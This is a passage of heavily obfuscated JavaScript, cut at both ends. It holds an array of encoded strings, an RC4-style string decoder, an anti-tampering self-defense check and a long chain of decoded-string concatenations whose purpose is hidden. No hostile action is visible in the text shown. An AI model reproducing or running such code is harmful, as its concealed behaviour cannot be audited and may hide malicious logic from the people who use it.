2jMW7O','W6ldKhNcVCk3','agRcUfFcKq','th3dTCoEW4m','ELqFpmkY','WOPUW5bpyq','FCoxWQOdWR8','W7SskxD7','uSo9W4FdPSo+','W58Of3nK','oxJcUmoktG','W67dMwXmWPW','umoTWO0/WQO','W5VcMCoQyCol','W5hdTLPXWOW','W5FcL8oYEmoh','W63dGfHhWO0','W4dcSsHcuG','tSoPW4xdSmoS','WRVcSYhcVv8','eu0EWPPK','W6xdPqvZWRm','WR9xW4BdPmky','FKZcNmo4WQG','WRhdP8kPWQu/','mHlcN11u','WRNcUCkrcmoO','vLFcIWFdUq','WRFdPM/cMSoA','W5hcN8oKDmoa','W77dUNdcQSkA','kCo5beOM','vuhcM8oWWQO','sSkAgIFdSq','jmoWhM05','ACkjW7JdUfe','W5JdUIrpW5y','bu/dKZvX','WRrZBmkDW4C','m8o3fu0J','W7LBW7mUDa','pCkKW6NdKmoX','rw7dT8ooW4i','ueNcQq/dOq','W4PtWRldK3S','tCoMsCk9WQC','E8ojqmk8W4y','D0CCk8k1','gCovW4hcVKu','t23dUSohW5K','W5rCWR9oWRu','W5/dVfJcMmk8','vfGpsSks','bNNcPupcKq','W5S/chv5','W7hcK8o3wdq','WPmXW4KVWRC','WR5VWQ4wWOi','W6RdUYLZWQW','wmk5WPOmfW','WPLeW5lcSCk6','AuFcOvBcIa','b1ZdHG/dQG','WOldUbNdOSkE','WOhdSqBdU8oX','WPyhW5O4WQ4','W6/dShtcRCkx','k8o5eeLb','WRVcPSklh8oP','kx3cPLpcNW','WRxdS8kUWQS5','a07cUeJcVW','urRcQN5X','WRvDrCkqW5e','oriVWO/dHa','W7q0bw9M','EmkiW4VdP0C','W4vzW6ddH2e','W4bdWRFdMha','W5ZcGYTpFW','W7ddVrn/WQe','WQ3cPmkubSoU','ASkhncVcNq','r8oBWQ8RW4a','W4nzW6BdLxO','yhNdMKZdTW','jXC+WPxdJq','fmkWW67dTSkE','W4FdJNWQWPy','bYqQWPNdRW','emoHBfjb','FCoawSk9W4O','WQbxWOPvcq','WPXLW5CpWOW','WOi8W5SUWRa','num6WQ5m','hKNdQdJdQa','W5NdIgPhWP8','jqpcIehcHa','WQXPW6TDva','WOfVWRuwWOq','pmonW5ddHIK','rvZdLSoFW6m','cwlcJCkREa','cmkRW7hdO8ke','WOldHqfWCG','WOtdTGZdTCoN','u8o4W5ddR8oI','jb0UWPldRG','WRpdLSkiWRqk','n8oMduu2','W69AWRJdGXS','WQTKW4xdUSki','WPXVWQSCWPa','xCopWRG7WQ4','tCoQW67dGSoG','tXhcR3PU','ymohsSkRW5O','W61cW7RdOv4','fmkdW5ZdT8oK','WPHFW5Dvxq','bSkOW77dLmkW','WR1uWQeAWQC','c8kLW6ZdVCkx','x8oPW4FdQCo/','wMZdRmoeW4i','u8o/W4RdQCoY','tXtcONTV','W5ZcV3OAuW','W6RdUmoIvbe','gfRdUsFdPq','bhFcP1xcHW','W6tcMZLTxW','WPLSWRLflq','WRxcRaxcO10','W40VaMbI','W4L1W7VdOhC','WPGwW5GIWPa','W4NcNmoSDCoe','W7ZdSqL0WQW','nvC4W5zT','zWVdMXxdOG','W7ldTY9iWQe','napcIg3cVq','WQZdNHLUxa','zKFcPt3dQq','F8kwW6ZdT1i','x3RcKmo5WPm','W65aWPFdUMa','vvCEWRve','W78mrZDv','wHddJmoKW4u','WPNcSufuWPe','WP3cSu1PWRC','WQjHW7KGEW','W4tdNMBcLmke','jK7dLcFdUW','W5hcQMivFa','W7a0W6vUWRy','W7mij1PI','wwpcOJZdGa','mCkJW7ddKmkl','guNdVthdRq','WPWYW4eNWRO','hSoNfKmN','WOWRxZRdTG','w8oTWQ0ZWQe','W5jmW7ldKNa','kZCzWOtdMW','W7JdTwxcN8kC','WQ7dQmk0WQqS','WRHSW4RdSmka','W402tIz9','WONcT1ndWO4','BbldKb/dTq','WQldIrj8rG','W4JcI3O0AG','WOv3WQHYda','y1hdGSkWW4a','WPvnACkWW6i','WPrnB8o0W6i','td7dPMJdLa','kuCVWR9f','gLtdSIldSG','W7hcH8o3BXW','WP4dW6OAWPa','WO4PqYJdOW','hmkNW7FdTCkt','W7pcUCoMEmoG','kNaqWPLK','kSo2e1m8','WRxcRb3cRv8','zSovsCk+W4u','WPLKW50SFq','WPP4W4q8DW','W4KLcx9K','FdxcUNqw','FHddMqZdVq','FhGTmSk1','W61RWPLRWP8','WOXJWQfWaq','xNagx8oD','rXVcS3f6','W4lcHCopz8oG','WRhdGGb+xa','W5fCW6pdHMa','emofW4hcQZ8','wXVcUg5U','aCk4W7ddPmkq','W6a6W5/dVhi','WRLkW73cNCkS','wMaAsSk4','W6pdOMxcVCkq','WOy9W5iMWQm','h2RcJmoXvW','WRFcTSksfSoO','W4BdQLviWOW','W5BdGL1vWQO','W6mAtJ9z','mgJcRCovuq','W407uYDZ','W7pcVGKEnW','WPn9WQ0pWOK','exFdKIP6','WO3dTaZdUCo6','EcWUi8kk','WPRcUfHZWOm','W4JdQubcWOy','WRTqrSkwW40','lgVcU8ohqG','WOrTWR1Hba','kSkyW6JdVSkS','mLm2WQjt','W7tcJmoIDaa','AwlcIe/cVW','cwRcP1BcNq','W6CzxZjt','pxRcU8osqW','W5ztW6ddN38','WOBdUqhdV8o6','W75wWQrkW6e','WRvKBmkPWQS','WQvWW4FdPmkx','WRdcRHRcTKK','yCokWQWbWQm','WQRdMXv8vG','WRXYW4FdSmkg','CmkcW5ddSSkE','FHVdJr/dSq','WRJdRsWcxG','W6HnWRBdU28','WObNWR5Hcq','WQJcUmkDc8oV','zKhcVGRdNq','WRtcGdRdJcS','W6RcRsXTWRC','p8ouW4FdKJW','WQX5W5/dTmkF','kmoOgvCM','WRTwxmk7W50','ACoMqmkGW6u','lWeXWPJdLG','W5/cQhuAvG','W4PxWOHIWP4','WOq+W4WVWQm','yvSEimk6','vWxcGCoyW6m','WPq/qcRdVW','rSoREwGK','W5hcRcDowG','AYRcSuVdNq','WRtcOGRcTf8','WRtcRCktbCoL','W7LDWO8rWQC','W7dcM8oOErm','wbdcP2PX','WO/dNNDqW7O','W44+cw9U','ygBdTXtdGa','WQtcQY3cLue','WObsWRzCrG','h8kIW7NdV8kD','dgdcOu/cNG','mK86WR9o','W79pWQxdMh0','WOavqsLs','W4lcOa12sa','WRStW6JdPmkd','ymoqqCkYW4u','jCovpMuQ','WPVdR8omWQ8U','B8kxjsRcGW','WO4NtdJdQq','yrJcRWldUG','WRqWi0PH','W7NcSsT8sW','tc3dHqhdVW','CbxdVmoZWOW','DmomWQWzWRu','cSkbW5ddH8kR','W7pdJMHaWOy','WOzvW49hsW','W6qssdXm','tslcHuXn','WP9/W5y2Eq','W70rtd1g','W6RcL8oMDbq','W7lcTmoMBGK','W7tdTNJcSCkk','AxFdQCoLW6W','WOZcSMdcMwa','axJdJZrU','uJLIdSkq','WQTWWOnfdq','WQhdPmk2WQeK','A8odsCkQW54','W7OowILs','W4zcWRZdIhG','aCkkW7RcMSkY','WOJdRrVdL8oF','WO8mWPGCWPC','WPKIW5S+WQu','uwBcISoYWOG','EtxdKcxdLq','W7pcUComy8oz','lxRcOSomxG','W6ldSNdcOCkD','WR7cN8ouz8oc','WOSPW7vpDa','W6qxuYDk','W7ZcNSoaDSoC','WPTmW45ltW','gmo/W6lcQX0','WQ1xkchdMq','WR/dVmkMWRm/','WPzYWRODWPW','WOnmW5VcRmkN','AfSTcmkX','nmouW43dNYi','W5fGWOXUWQG','W7ZdS2hcQSko','msxcNL1P','WP3cSSoeFwi','WQ7dNb9Uxa','CrNdKrddSW','tGZdVbBdGW','lN3cTSokFa','WOPNWQ5UeW','W5TlWQddI2C','c0/dKHJdJW','WPCbWQulWQe','zCk4W7FdOmkk','ogRcRmoqta','WOb1WO8CWPW','W4RcJ0jaWOa','W7VdKNTaWRC','l8o1gKaI','W4nrW63dMhW','W4xcStvEsW','W4lcMmoIz8oa','WRVcRCkbhCoW','WQf1W4/dOSkE','W4DbW7ZdM2a','F8oDW5ddUmkn','WPjCv8kVW6a','WRePW7TJra','W77cMa5zWQ8','iqq0WO3dGW','WR9NW5/dSCkx','WQ1tW6uoWQy','xCkHWRb7fa','l8oQhK89','W7ZcS8kpDmoU','W6hdVxBcR8kq','oSkcWORcMSkg','uHuVW6/dOG','WP0hW6KRWPi','o8kna0mR','uMlcNcJdUG','WOiuW4aLWQu','FdZdTJxdVG','DmkfltZcJW','WQ7cRIhcMJ4','W4pdPubzWO4','tmo4W4pdTSo6','WO9eW5hcVmk5','CgBdVmo5W6y','WObJW61CtW','W5JdOf9AWOC','vbpcPwX5','W5ZcPNqAqq','swZdP8ogW5a','WQH+WRLLeG','FSoww8k6W4q','W7dcL8oIBsO','tSkjW4NdKeS','W7/cVvWYFa','eCkVW77dU8kE','F8odWRSuWRu','WOCRW4uHWR4','g3xdMYPM','EfZcSdBdSq','W4eWBdjQ','WQBcPclcTey','W6xcU8oewta','fCkNW4pdSCkS','WRPeW4ixWOS','W43dRfbbWOO','W5/cMHWwxG','C8kzpt/cGW','osyTWQ7dMW','ymokW4WiWRC','WQ0fqsFdOW','wNhdLWddLa','W6ldV2hcS8kz','ogNcQSopvq','WPiIW58kWRS','CdxdTYtdRq','W6tcNSoGCH4','oSofW5RdJc4','W6u2qbX4','W6JdS2RcOCkg','W5HJWRddJw0','EbxdLXBdVG','lWe6W6/dLW','W68vqdvr','BKCommk+','sctcSKXx','WOf4W5ONCG','nSoiW4FdJdG','W4SPBLfE','WQZdT8kVWRS7','WPZdJ8k3WPyS','WPiWt8kCW4K','W5biWO5ZWRS','txNcGvTA','BGFdKHddUG','W4fjWRNdINe','A8oaWQqBWQS','W5FdVmklWOa9','mXCWWOFdGW','xCohWO8BWRi','jqqWWPpdKq','FYWMnCkG','W5r+W4JcNCkL','W6hdJhG/W7O','W45mW47dPh4','rNBdJmodW6S','DSk/W5L8WOW','oSoEW5hdKt0','iwhdQvNdQG','WRHUW6NdTSk9','c8kaWPhdTmkF','WQZdMWL7sa','xSkQymkxW58','W4lcKmkVWPiC','v8o4W6xdTCoL','WPzlW59bFW','WOHsW5fuqW','W7VdOhNcQCkq','WRjjW4qPWPu','mri+WORdHa','W6CdWR4XdW','W4KxE397','cdP4umohWQGqkb7cVmos','W5ZcGmoJtCol','WOfOW4GKCq','zXpdNGddOa','WP7dTCkVWOyL','sb3cPNDY','WOOGqI3dOG','W6pdL2VcTSkZ','W41hW6ZdM38','dtFdTZ3dRG','FmktpYNcMa','WOrYW4aIaq','WO1KW4KRBa','W7RdLqNdLCkl','Bmo6W5ddPSoZ','DmoqwSk6W5K','W70gwdLi','W6NdRwbkWP8','vfqvx8k0','rqlcVHzB','WQfaWPXnbG','DmkcW6hdT1u','WORdTGddSmo8','sKW4nmkC','kgNcV8owxa','WO1iW5pcTCkM','sSkIWQPJfW','WOjkW6GYWRK','WOq+W4u6WR0','WRvtW5VcR8kK','mmoAW5ddLde','AHBdMbtdUW','laixWO3dGG','WRpcVfHvWQC','shBcK8o6WOm','WOjMW7ldLSkR','qmoJlCkIW6O','WOaFxILh','sbNcQhLE','jCkogK4B','c8kEgqtcHW','gmoomMGB','FmkqW4xcMuu','F8oDWQWEWQ4','vwZcHCoSWO0','W6uouZXD','bwlcRLdcHq','k8oFW4pdIcm','CuVcVmohWRm'];function _0x2350359d(a,b){a=a-0x1cb;var c=_0x2350359c[a];if(_0x2350359d['aOcIvq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2350359d['MfTKmt']=h,_0x2350359d['LnSHBr']={},_0x2350359d['aOcIvq']=!![];}var e=_0x2350359c[0x0],f=a+e,g=_0x2350359d['LnSHBr'][f];if(g===undefined){if(_0x2350359d['LbbVNm']===undefined){var i=function(j){this['JHIpqa']=j,this['SyHKRv']=[0x1,0x0,0x0],this['doHOxT']=function(){return'newState';},this['riINQk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BzUsfU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jwnIvh']=function(){var j=new RegExp(this['riINQk']+this['BzUsfU']),k=j['test'](this['doHOxT']['toString']())?--this['SyHKRv'][0x1]:--this['SyHKRv'][0x0];return this['qjstRv'](k);},i['prototype']['qjstRv']=function(j){if(!Boolean(~j))return j;return this['VpesDF'](this['JHIpqa']);},i['prototype']['VpesDF']=function(j){for(var k=0x0,l=this['SyHKRv']['length'];k<l;k++){this['SyHKRv']['push'](Math['round'](Math['random']())),l=this['SyHKRv']['length'];}return j(this['SyHKRv'][0x0]);},new i(_0x2350359d)['jwnIvh'](),_0x2350359d['LbbVNm']=!![];}c=_0x2350359d['MfTKmt'](c,b),_0x2350359d['LnSHBr'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2350359d;while(!![]){try{var c=-parseInt(X(0x27a6,'E$@2'))*-parseInt(X(0x2630,'%x&B'))+-parseInt(X(0x8dd,'Z#et'))+-parseInt(X(0x190e,'G*kX'))+parseInt(X(0x371c,'E$@2'))*parseInt(X(0x12a8,'E$@2'))+-parseInt(X(0x21bc,'E$@2'))*-parseInt(X(0xe9b,'E$@2'))+parseInt(X(0x1348,'Z#et'))*parseInt(X(0x23d3,'l4LE'))+parseInt(X(0x3b55,'dLmP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2350359c,0x4ad40),!function(){var Y=_0x2350359d,d={};d[Y(0x2afd,'Q45&')]=function(z,B){return z<B;},d[Y(0x3a6b,'PNzJ')]=function(z,B){return z!==B;},d[Y(0x2695,'h!0K')]=function(z,B){return z===B;},d[Y(0x3cad,'h!0K')]=function(z,B){return z+B;},d[Y(0x38f3,'#[5H')]=function(z,B){return z*B;},d[Y(0x26d9,'Zkc%')]=function(z,B){return z-B;},d[Y(0x4489,'JvZN')]=function(z,B){return z+B;},d[Y(0x1f0,'7eCY')]=function(z,B){return z<B;},d[Y(0x1a3c,'S[a4')]=function(z,B){return z+B;},d[Y(0x76f,'h!0K')]=function(z,B){return z-B;},d[Y(0x1cdb,'JvZN')]=function(z,B){return z===B;},d[Y(0x6f4,']kYM')]=function(z,B){return z===B;},d[Y(0x1a16,'m^&J')]=function(x,y,z,B,C,J,K,Q,R,U,W){return x(y,z,B,C,J,K,Q,R,U,W);},d[Y(0x3fff,'17CK')]=function(z,B){return z||B;},d[Y(0x2414,'7eCY')]=function(x,y){return x(y);},d[Y(0x135b,'DlgP')]=function(x){return x();},d[Y(0x3ca4,'WnL7')]=function(x,y,z,B,C,J,K,Q){return x(y,z,B,C,J,K,Q);},d[Y(0x3430,'WnL7')]=function(z,B){return z!==B;},d[Y(0x997,'[E4K')]=function(z,B){return z!==B;},d[Y(0x59f,'m^&J')]=function(x,y,z,B,C,J,K){return x(y,z,B,C,J,K);},d[Y(0x853,'%x&B')]=function(z,B){return z<B;},d[Y(0x40d7,'G*kX')]=function(x,y,z,B,C){return x(y,z,B,C);},d[Y(0x3b49,')A![')]=function(z,B){return z||B;},d[Y(0x3d39,'PNzJ')]=Y(0xba6,'f8WK')+Y(0x1b91,')1JS')+Y(0x5ae,'m^&J')+Y(0x2b60,'Zkc%')+Y(0x1b2b,'hLyQ')+Y(0x3acb,'4]aJ')+Y(0x198c,'S[a4')+Y(0x3209,'dLmP')+Y(0x342d,'7eCY')+Y(0x4024,'6ZqT')+Y(0x2303,'WnL7')+Y(0x36c6,'Q45&')+Y(0x15bc,'J%hH')+Y(0x405b,'Cu$U')+Y(0x1aed,'JvZN')+Y(0x48c,'vrwG')+Y(0x3e18,'m^&J')+Y(0x4085,'l4LE')+Y(0x30f2,'ir*3')+Y(0x401f,'dLmP')+Y(0x4401,'#[5H')+Y(0x32ac,'5L)s')+Y(0x1008,'m^&J')+Y(0x377a,'Zkc%')+Y(0x2c77,'ir*3')+Y(0xfc7,'Zkc%')+Y(0x4011,'VJnG')+Y(0x3d80,'Q45&')+Y(0xdc9,'G*kX')+Y(0x934,'1%jC')+Y(0x37a5,'E$@2')+Y(0x534,'ir*3')+Y(0x1dc8,'1PM*')+Y(0x4220,'mI#g')+Y(0x3e42,'PNzJ')+Y(0x1b8e,'vrwG')+Y(0x3827,'PNzJ')+Y(0x127a,'17CK')+Y(0x73e,'E$@2')+Y(0x1825,'b6lW')+Y(0x3dd5,')A![')+Y(0x351a,'V]r)')+Y(0x37af,'m^&J')+Y(0x42fc,'[E4K')+Y(0x1109,'mI#g')+Y(0x247e,'Z#et')+Y(0x4074,'E$@2')+Y(0x4405,'m^&J')+Y(0x1ddf,'1(Af')+Y(0xaf3,'mrvk')+Y(0xcc6,'J(u^')+Y(0xffa,'H%kI')+Y(0x384b,'7eCY')+Y(0x1b88,')A![')+Y(0x2b94,'JvZN')+Y(0x31de,'WnL7')+Y(0x26c7,'J%hH')+Y(0x216d,'Q45&')+Y(0x3058,'4]aJ')+Y(0x526,'PNzJ')+Y(0x4e4,']kYM')+Y(0x14ba,'S[a4')+Y(0x2679,'mI#g')+Y(0xba0,'l4LE')+Y(0x4243,'Cu$U')+Y(0x44c8,'J(u^')+Y(0x36f5,')1JS')+Y(0x2a56,'G*kX')+Y(0x1963,'b6lW')+Y(0x370,'Z#et')+Y(0x34d7,'4]aJ')+Y(0x2b6b,'MkT6')+Y(0x279e,')1JS')+Y(0x42b8,'&HmG')+Y(0x1a8b,'tHy]')+Y(0x2021,'QGV7')+Y(0x66f,'mI#g')+Y(0x4007,'7eCY')+Y(0x17a8,'E$@2')+Y(0x3069,'mA87')+Y(0x3c57,'l4LE')+Y(0xe67,'tHy]')+Y(0x2dd5,'v776')+Y(0x5c8,'m^&J')+Y(0x362c,'1PM*')+Y(0x432a,'f8WK')+Y(0x321f,')A![')+Y(0x4ef,'G*kX')+Y(0x3b70,'mA87')+Y(0x1c2b,'J%hH')+Y(0x37c4,'hLyQ')+Y(0x188d,'V]r)')+Y(0x20c0,'9pW[')+Y(0x3606,'%x&B')+Y(0x2290,'J%hH')+Y(0x1ba2,')A![')+Y(0x2653,'S[a4')+Y(0xc84,'Cu$U')+Y(0x371a,'mrvk')+Y(0xeb5,'WnL7')+Y(0x2011,'6ZqT')+Y(0x3a59,'7eCY')+Y(0x228f,'gIv9')+Y(0x44fc,'%x&B')+Y(0x439a,'G*kX')+Y(0x39b7,'v776')+Y(0x1955,'1(Af')+Y(0x447f,'V]r)')+Y(0x3e56,'ir*3')+Y(0x27f2,'17CK')+Y(0x117a,')A![')+Y(0x38b9,'&HmG')+Y(0x2869,'vrwG')+Y(0x431d,'Z#et')+Y(0xcfa,')1JS')+Y(0x2e91,'Z#et')+Y(0x32cb,'ir*3')+Y(0x27b7,'1%jC')+Y(0x147f,'1%jC')+Y(0x33c9,'mrvk')+Y(0x393c,'G*kX')+Y(0x34ad,'hLyQ')+Y(0x13a6,'H%kI')+Y(0x32a2,'JvZN')+Y(0x9fe,'E$@2')+Y(0xe92,'tHy]')+Y(0x32f7,'PNzJ')+Y(0x1e37,'m^&J')+Y(0x4088,'Q45&')+Y(0x297,'mI#g')+Y(0x3e0d,'hLyQ')+Y(0x3026,'VJnG')+Y(0x1130,'VJnG')+Y(0x1e63,'gIv9')+Y(0xc47,'4]aJ')+Y(0x1ef6,'G*kX')+Y(0x1de6,']kYM')+Y(0x50a,'fVmH')+Y(0x20b4,'17CK')+Y(0x7b1,'17CK')+Y(0x2ee9,'%x&B')+Y(0x2a75,'mA87')+Y(0x2237,'Cu$U')+Y(0x120c,'H%kI')+Y(0x12c9,'gIv9')+Y(0x18ab,')1JS')+Y(0x2281,'DlgP')+Y(0x1073,'Cu$U')+Y(0x2194,'vrwG')+Y(0x17f6,'fVmH')+Y(0xbd9,')A![')+Y(0x38e8,'gIv9')+Y(0x215f,'h!0K')+Y(0x22a1,'H%kI')+Y(0x22a8,'1(Af')+Y(0x3910,'9pW[')+Y(0x6e0,'f8WK')+Y(0x289a,'17CK')+Y(0x7ad,'mrvk')+Y(0x2312,'dLmP')+Y(0x235d,'Cu$U')+Y(0x304a,'mA87')+Y(0xc15,'PNzJ')+Y(0x27b,'m^&J')+Y(0x269e,'&HmG')+Y(0x569,'%x&B')+Y(0x445d,'hLyQ')+Y(0xf27,'V]r)')+Y(0x290f,'mA87')+Y(0x3dbf,'mA87')+Y(0x3f32,'E$@2')+Y(0x190f,'PNzJ')+Y(0x633,'1%jC')+Y(0x41b9,'6ZqT')+Y(0x1c15,'l4LE')+Y(0x2636,'v776')+Y(0xa06,'VJnG')+Y(0x292d,'[E4K')+Y(0x2799,'1(Af')+Y(0x3097,'h!0K')+Y(0x15f4,'v776')+Y(0x5a6,'1%jC')+Y(0xfcd,'#[5H')+Y(0xdf5,'5L)s')+Y(0x670,'fVmH')+Y(0x1f7a,'7eCY')+Y(0x6f1,'Z#et')+Y(0x2412,'Cu$U')+Y(0x2db7,'Z#et')+Y(0x10b3,'4]aJ')+Y(0x26b6,'PNzJ')+Y(0x2121,'f8WK')+Y(0x3ca7,'b6lW')+Y(0x3b53,'H%kI')+Y(0x2bb6,'9pW[')+Y(0x2a3f,'4]aJ')+Y(0x2aa1,'l4LE')+Y(0x68d,']kYM')+Y(0x8c3,'vrwG')+Y(0x3eb6,'Cu$U')+(Y(0x318d,'G*kX')+Y(0x2337,'#[5H')+Y(0x44a2,'G*kX')+Y(0x20da,'m^&J')+Y(0x2a50,'mI#g')+Y(0x2430,'J%hH')+Y(0x7a5,'J%hH')+Y(0x374b,'7eCY')+Y(0x75f,'17CK')+Y(0xc45,'VJnG')+Y(0x3f41,'vrwG')+Y(0x440b,'m^&J')+Y(0x4158,'b6lW')+Y(0x1527,')1JS')+Y(0x41be,'vrwG')+Y(0x423,'MkT6')+Y(0x3ca3,'v776')+Y(0x8fc,'#[5H')+Y(0xbb9,'Cu$U')+Y(0x1e38,'Zkc%')+Y(0x2bcb,'b6lW')+Y(0x4333,'mI#g')+Y(0x3eba,'4]aJ')+Y(0x117b,'Z#et')+Y(0x25a6,')A![')+Y(0x649,'H%kI')+Y(0xb5b,'&HmG')+Y(0x3efa,'PNzJ')+Y(0x429b,'E$@2')+Y(0x4534,'%x&B')+Y(0x2a09,'m^&J')+Y(0x1079,'4]aJ')+Y(0x2d77,'MkT6')+Y(0x1212,'v776')+Y(0x3bde,'Z#et')+Y(0x2c72,')1JS')+Y(0x4119,'m^&J')+Y(0x23d0,'JvZN')+Y(0x2c59,'4]aJ')+Y(0x35ad,'S[a4')+Y(0x3687,'1%jC')+Y(0x2dac,'mA87')+Y(0x1949,'PNzJ')+Y(0x21b8,'Z#et')+Y(0x42e3,')A![')+Y(0x14ea,']kYM')+Y(0x21ee,'h!0K')+Y(0x38d4,']kYM')+Y(0x16df,'#[5H')+Y(0x2feb,'17CK')+Y(0x1155,'b6lW')+Y(0x2563,'mrvk')+Y(0x34b4,'4]aJ')+Y(0x121f,')A![')+Y(0x1d91,'hLyQ')+Y(0x3f7,'WnL7')+Y(0xe32,'JvZN')+Y(0x2ca7,')1JS')+Y(0x3ef8,'b6lW')+Y(0x1095,'1PM*')+Y(0x35cd,')1JS')+Y(0x17a4,'Q45&')+Y(0x434d,'ir*3')+Y(0xf31,'b6lW')+Y(0xb32,'#[5H')+Y(0x2be7,'l4LE')+Y(0x129a,'VJnG')+Y(0x1dcb,'Cu$U')+Y(0x2db5,')A![')+Y(0x1558,'tHy]')+Y(0x34e0,'QGV7')+Y(0xa69,'JvZN')+Y(0x1c57,'fVmH')+Y(0x6fb,']kYM')+Y(0x15cd,'7eCY')+Y(0x2d8d,'Zkc%')+Y(0x3a08,'1PM*')+Y(0x30c3,'1%jC')+Y(0x3053,'17CK')+Y(0x1b73,'Cu$U')+Y(0x3423,'%x&B')+Y(0x43f3,'b6lW')+Y(0x158b,'%x&B')+Y(0x1746,'fVmH')+Y(0x16e9,'6ZqT')+Y(0x1bbd,'VJnG')+Y(0x34ed,'VJnG')+Y(0x1d8f,'b6lW')+Y(0x290a,'V]r)')+Y(0x466,'mrvk')+Y(0xaf5,'H%kI')+Y(0xead,'m^&J')+Y(0x1702,'VJnG')+Y(0x1a42,'fVmH')+Y(0x1e85,'JvZN')+Y(0xc29,')A![')+Y(0xefa,'ir*3')+Y(0x25b5,'VJnG')+Y(0x6a8,')A![')+Y(0x4bb,'H%kI')+Y(0x2d5f,'J%hH')+Y(0x814,')A![')+Y(0x1367,'f8WK')+Y(0x69e,'QGV7')+Y(0x2cd8,'1PM*')+Y(0x272,'hLyQ')+Y(0x154d,'1(Af')+Y(0x3898,'vrwG')+Y(0x1d08,'hLyQ')+Y(0x2e92,'mA87')+Y(0x316e,'[E4K')+Y(0xd14,'mA87')+Y(0x693,'m^&J')+Y(0x2602,'17CK')+Y(0x4001,'hLyQ')+Y(0x22fc,'tHy]')+Y(0xdc5,'mI#g')+Y(0x540,'[E4K')+Y(0x1878,'DlgP')+Y(0x43b,'fVmH')+Y(0x18d3,'dLmP')+Y(0x2cdf,')1JS')+Y(0x3475,'J(u^')+Y(0x1656,'PNzJ')+Y(0x1bf2,'E$@2')+Y(0x2341,']kYM')+Y(0xc66,'l4LE')+Y(0x3150,'V]r)')+Y(0x2562,'f8WK')+Y(0x2106,'Zkc%')+Y(0x497,'17CK')+Y(0x2f88,'7eCY')+Y(0x2ae2,'9pW[')+Y(0x2d13,'hLyQ')+Y(0x30a8,'V]r)')+Y(0x910,'Cu$U')+Y(0x416e,'#[5H')+Y(0x3913,'V]r)')+Y(0xc8c,'PNzJ')+Y(0x1470,'l4LE')+Y(0x39e1,'5L)s')+Y(0x20bb,'mrvk')+Y(0x2af7,'PNzJ')+Y(0x58a,'1PM*')+Y(0xa15,'[E4K')+Y(0x8ca,'1PM*')+Y(0xb4b,'1%jC')+Y(0x215a,'dLmP')+Y(0xbae,'%x&B')+Y(0x18f0,'9pW[')+Y(0x139f,'hLyQ')+Y(0x2d6d,'QGV7')+Y(0x10e9,'VJnG')+Y(0x44f2,']kYM')+Y(0x2e74,'J(u^')+Y(0x319e,')1JS')+Y(0x429f,'dLmP')+Y(0x2a05,'mI#g')+Y(0x3823,'1(Af')+Y(0x4181,'VJnG')+Y(0x29ce,'MkT6')+Y(0x29af,'mrvk')+Y(0x3fd6,'Cu$U')+Y(0x3182,')A![')+Y(0x207e,'G*kX')+Y(0x238d,'mI#g')+Y(0x253c,'h!0K')+Y(0x263,'H%kI')+Y(0xfe2,')A![')+Y(0x2eb0,'gIv9')+Y(0x31f7,'Cu$U')+Y(0x2710,'%x&B')+Y(0x241f,')1JS')+Y(0x3731,'PNzJ')+Y(0x13a8,'1%jC')+Y(0x28ac,'7eCY')+Y(0x3f48,'QGV7')+Y(0x15b3,'E$@2')+Y(0x11a7,'MkT6')+Y(0x2157,')A![')+Y(0x3f4a,'1PM*')+Y(0x2933,'DlgP')+Y(0x30f7,'G*kX')+Y(0x2ef,'J(u^')+Y(0xf5c,'6ZqT')+Y(0x44d3,'Cu$U')+Y(0x4148,'V]r)')+Y(0x377,'QGV7')+Y(0x42e7,'PNzJ')+Y(0x43a,')A![')+Y(0x1c07,'J%hH')+Y(0x3b85,'%x&B')+Y(0xda8,'QGV7')+Y(0x2180,'l4LE')+Y(0xfd7,'6ZqT')+Y(0x921,'l4LE')+Y(0x1b30,')1JS')+Y(0x2942,'VJnG')+Y(0x13bf,'Q45&')+Y(0x4af,'mrvk'))+(Y(0x34df,'1PM*')+Y(0x2664,'&HmG')+Y(0x40c8,'VJnG')+Y(0x313a,'[E4K')+Y(0x2277,'l4LE')+Y(0xfc0,'E$@2')+Y(0x2b76,'G*kX')+Y(0x728,'mI#g')+Y(0x239e,'1PM*')+Y(0x2951,'7eCY')+Y(0x3412,'dLmP')+Y(0x1bc0,'Z#et')+Y(0x1d71,'dLmP')+Y(0x1c62,'%x&B')+Y(0x41bd,'ir*3')+Y(0x27fe,'J(u^')+Y(0x4b7,'fVmH')+Y(0x440d,'7eCY')+Y(0x1995,'J%hH')+Y(0x411,'Q45&')+Y(0x10a8,'J%hH')+Y(0x10dc,'JvZN')+Y(0x13c8,'m^&J')+Y(0x1365,'1PM*')+Y(0xa36,'f8WK')+Y(0x43bf,'1(Af')+Y(0x3c8e,'mI#g')+Y(0x2fe9,'v776')+Y(0x3449,'MkT6')+Y(0x3999,'%x&B')+Y(0xa34,'V]r)')+Y(0x2ab5,'VJnG')+Y(0x2f32,'J(u^')+Y(0x299e,'#[5H')+Y(0x3021,'[E4K')+Y(0x3f4b,'dLmP')+Y(0x1145,'f8WK')+Y(0x28ad,'1(Af')+Y(0x1daa,'Q45&')+Y(0x3593,'E$@2')+Y(0x23c0,'tHy]')+Y(0x241a,'S[a4')+Y(0x349e,'1%jC')+Y(0x1f4d,'Q45&')+Y(0x2d42,'Q45&')+Y(0x15e5,'G*kX')+Y(0x1f20,